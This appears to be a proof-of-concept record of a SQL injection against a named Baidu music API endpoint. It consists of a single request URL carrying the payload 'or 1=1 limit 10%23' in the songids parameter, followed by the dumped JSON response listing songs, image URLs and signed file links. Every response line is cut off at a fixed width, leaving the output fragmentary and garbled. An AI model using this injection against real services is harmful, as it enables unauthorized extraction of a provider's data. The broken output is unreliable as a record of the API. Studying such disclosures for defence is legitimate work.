 leboapi.baidu.com/lebo/selectlink?type=getSongFileLinkWithAdv&linktype=2&songids=6281502  or 1=1 limit 10%23
{"errno":0,"data":{"is_encrypt":0,"song_list":[{"song_id":"10867","song_name":"\u5927\u5175\u7ecf\u5178\u7b11\u8bdd - \u7b2c29\u96c6","song_duration":"510","album_id
[{"pic_url":"http:\/\/c.hiphotos.baidu.com\/ting\/pic\/item\/5243fbf2b2119313aaf3831967380cd790238de2.jpg","pi_usage_flag":"0","pic_width":"1024","pic_height":"1024"
\/sign=3fa09db32a34349b745338c7a69a28fa\/5243fbf2b2119313aaf3831967380cd790238de2.jpg","pi_usage_flag":0,"pic_width":"42","pic_height":"42"},{"pic_url":"http:\/\/c.h
\/sign=6654c48903e939015657db7c149c69d6\/5243fbf2b2119313aaf3831967380cd790238de2.jpg","pi_usage_flag":0,"pic_width":"100","pic_height":"100"},{"pic_url":"http:\/\/c
\/sign=554f9cfb8735e5dd9079f39d19b69ade\/5243fbf2b2119313aaf3831967380cd790238de2.jpg","pi_usage_flag":0,"pic_width":"160","pic_height":"160"},{"pic_url":"http:\/\/b
/5ab5c9ea15ce36d3c4f3f09938f33a87e850b1a7.jpg","pi_usage_flag":"0","pic_width":"638","pic_height":"638"},{"pic_url":"http:\/\/b.hiphotos.baidu.com\/ting\/whcrop%3D42
\/5ab5c9ea15ce36d3c4f3f09938f33a87e850b1a7.jpg","pi_usage_flag":0,"pic_width":"42","pic_height":"42"},{"pic_url":"http:\/\/b.hiphotos.baidu.com\/ting\/whcrop%3D100%2
\/5ab5c9ea15ce36d3c4f3f09938f33a87e850b1a7.jpg","pi_usage_flag":0,"pic_width":"100","pic_height":"100"},{"pic_url":"http:\/\/b.hiphotos.baidu.com\/ting\/whcrop%3D160
\/5ab5c9ea15ce36d3c4f3f09938f33a87e850b1a7.jpg","pi_usage_flag":0,"pic_width":"160","pic_height":"160"},{"pic_url":"http:\/\/e.hiphotos.baidu.com\/ting\/pic\/item\
/a686c9177f3e6709bd0d375639c79f3df8dc550d.jpg","pi_usage_flag":"0","pic_width":"314","pic_height":"317"},{"pic_url":"http:\/\/e.hiphotos.baidu.com\/ting\/whcrop%3D42
\/a686c9177f3e6709bd0d375639c79f3df8dc550d.jpg","pi_usage_flag":0,"pic_width":"42","pic_height":"42"},{"pic_url":"http:\/\/e.hiphotos.baidu.com\/ting\/whcrop%3D100%2
\/a686c9177f3e6709bd0d375639c79f3df8dc550d.jpg","pi_usage_flag":0,"pic_width":"100","pic_height":"100"},{"pic_url":"http:\/\/e.hiphotos.baidu.com\/ting\/whcrop%3D160
\/a686c9177f3e6709bd0d375639c79f3df8dc550d.jpg","pi_usage_flag":0,"pic_width":"160","pic_height":"160"},{"pic_url":"http:\/\/d.hiphotos.baidu.com\/ting\/pic\/item\
/f9198618367adab489ce67ea89d4b31c8701e479.jpg","pi_usage_flag":"0","pic_width":"140","pic_height":"140"},{"pic_url":"http:\/\/d.hiphotos.baidu.com\/ting\/whcrop%3D42
\/f9198618367adab489ce67ea89d4b31c8701e479.jpg","pi_usage_flag":0,"pic_width":"42","pic_height":"42"},{"pic_url":"http:\/\/d.hiphotos.baidu.com\/ting\/whcrop%3D100%2
\/f9198618367adab489ce67ea89d4b31c8701e479.jpg","pi_usage_flag":0,"pic_width":"100","pic_height":"100"},{"pic_url":"http:\/\/h.hiphotos.baidu.com\/ting\/pic\/item\
/63d9f2d3572c11df76d8cd8a612762d0f703c20a.jpg","pi_usage_flag":"0","pic_width":"640","pic_height":"640"},{"pic_url":"http:\/\/h.hiphotos.baidu.com\/ting\/whcrop%3D42
\/63d9f2d3572c11df76d8cd8a612762d0f703c20a.jpg","pi_usage_flag":0,"pic_width":"42","pic_height":"42"},{"pic_url":"http:\/\/h.hiphotos.baidu.com\/ting\/whcrop%3D100%2
\/63d9f2d3572c11df76d8cd8a612762d0f703c20a.jpg","pi_usage_flag":0,"pic_width":"100","pic_height":"100"},{"pic_url":"http:\/\/h.hiphotos.baidu.com\/ting\/whcrop%3D160
\/63d9f2d3572c11df76d8cd8a612762d0f703c20a.jpg","pi_usage_flag":0,"pic_width":"160","pic_height":"160"},{"pic_url":"http:\/\/d.hiphotos.baidu.com\/ting\/pic\/item\
/7af40ad162d9f2d38ca05846abec8a136227cce2.jpg","pi_usage_flag":"0","pic_width":"200","pic_height":"150"},{"pic_url":"http:\/\/d.hiphotos.baidu.com\/ting\/whcrop%3D42
\/7af40ad162d9f2d38ca05846abec8a136227cce2.jpg","pi_usage_flag":0,"pic_width":"42","pic_height":"42"},{"pic_url":"http:\/\/d.hiphotos.baidu.com\/ting\/whcrop%3D100%2
\/7af40ad162d9f2d38ca05846abec8a136227cce2.jpg","pi_usage_flag":0,"pic_width":"100","pic_height":"100"},{"pic_url":"http:\/\/g.hiphotos.baidu.com\/ting\/pic\/item\
/faf2b2119313b07ed45023a10ed7912396dd8cad.jpg","pi_usage_flag":"0","pic_width":"640","pic_height":"640"},{"pic_url":"http:\/\/g.hiphotos.baidu.com\/ting\/whcrop%3D42
\/faf2b2119313b07ed45023a10ed7912396dd8cad.jpg","pi_usage_flag":0,"pic_width":"42","pic_height":"42"},{"pic_url":"http:\/\/g.hiphotos.baidu.com\/ting\/whcrop%3D100%2
\/faf2b2119313b07ed45023a10ed7912396dd8cad.jpg","pi_usage_flag":0,"pic_width":"100","pic_height":"100"},{"pic_url":"http:\/\/g.hiphotos.baidu.com\/ting\/whcrop%3D160
\/faf2b2119313b07ed45023a10ed7912396dd8cad.jpg","pi_usage_flag":0,"pic_width":"160","pic_height":"160"},{"pic_url":"http:\/\/c.hiphotos.baidu.com\/ting\/pic\/item\
/0823dd54564e92588b26fb479e82d158ccbf4e0c.jpg","pi_usage_flag":"0","pic_width":"640","pic_height":"640"},{"pic_url":"http:\/\/c.hiphotos.baidu.com\/ting\/whcrop%3D42
\/0823dd54564e92588b26fb479e82d158ccbf4e0c.jpg","pi_usage_flag":0,"pic_width":"42","pic_height":"42"},{"pic_url":"http:\/\/c.hiphotos.baidu.com\/ting\/whcrop%3D100%2
\/0823dd54564e92588b26fb479e82d158ccbf4e0c.jpg","pi_usage_flag":0,"pic_width":"100","pic_height":"100"},{"pic_url":"http:\/\/c.hiphotos.baidu.com\/ting\/whcrop%3D160
\/0823dd54564e92588b26fb479e82d158ccbf4e0c.jpg","pi_usage_flag":0,"pic_width":"160","pic_height":"160"},{"pic_url":"http:\/\/d.hiphotos.baidu.com\/ting\/pic\/item\
/9825bc315c6034a80d66ca28c913495408237696.jpg","pi_usage_flag":"0","pic_width":"200","pic_height":"200"},{"pic_url":"http:\/\/d.hiphotos.baidu.com\/ting\/whcrop%3D42
\/9825bc315c6034a80d66ca28c913495408237696.jpg","pi_usage_flag":0,"pic_width":"42","pic_height":"42"},{"pic_url":"http:\/\/d.hiphotos.baidu.com\/ting\/whcrop%3D100%2
\/9825bc315c6034a80d66ca28c913495408237696.jpg","pi_usage_flag":0,"pic_width":"100","pic_height":"100"},{"pic_url":"http:\/\/d.hiphotos.baidu.com\/ting\/whcrop%3D160
\/9825bc315c6034a80d66ca28c913495408237696.jpg","pi_usage_flag":0,"pic_width":"160","pic_height":"160"},{"pic_url":"http:\/\/h.hiphotos.baidu.com\/ting\/pic\/item\
/5fdf8db1cb1349545ec79acd544e9258d0094ab9.jpg","pi_usage_flag":"0","pic_width":"600","pic_height":"450"},{"pic_url":"http:\/\/h.hiphotos.baidu.com\/ting\/whcrop%3D42
\/5fdf8db1cb1349545ec79acd544e9258d0094ab9.jpg","pi_usage_flag":0,"pic_width":"42","pic_height":"42"},{"pic_url":"http:\/\/h.hiphotos.baidu.com\/ting\/whcrop%3D100%2
\/5fdf8db1cb1349545ec79acd544e9258d0094ab9.jpg","pi_usage_flag":0,"pic_width":"100","pic_height":"100"},{"pic_url":"http:\/\/h.hiphotos.baidu.com\/ting\/whcrop%3D160
\/5fdf8db1cb1349545ec79acd544e9258d0094ab9.jpg","pi_usage_flag":0,"pic_width":"160","pic_height":"160"}],"statis":{"listen_cnt":"735","share_cnt":"0","download_cnt":
\u9999\u97f5","songfile":[{"song_file_id":"571","song_id":"162","song_md5":"d0f04d391779c01606da35a2533cfd10","song_duration":"214","file_link":"http:\/\/leboaudio.b
/571.mp3?xcode=4b87ba8780896b4b098e57eab11d5e196cb799444a10fec8&sign=MBO:eJoqfLcbQde04Ienq16d8Matif5bip:bNL\/04e64RYAaWLLiRhK3kyPRVk%3D","file_size":"1780511","usage
[{"anchor_time":0,"anchor_pos":0}],"ad_list":[[]]}]}]}}